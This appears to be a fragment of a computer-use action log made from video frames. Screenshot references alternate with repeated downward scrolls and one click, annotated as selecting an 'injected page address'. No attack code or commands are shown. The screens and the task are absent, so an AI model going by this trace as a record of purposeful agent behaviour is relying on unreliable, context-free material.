
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Select the injected page address and scroll further down the list
left_click(320, 72)

scroll("down", 3)

scroll("down", 3)
